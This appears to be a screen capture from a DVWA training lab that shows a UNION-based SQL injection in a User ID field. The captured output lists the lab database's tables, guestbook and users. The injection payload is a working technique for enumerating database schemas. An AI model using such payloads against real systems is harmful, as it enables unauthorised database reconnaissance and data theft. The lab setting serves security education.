 User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name: 1
Surname: users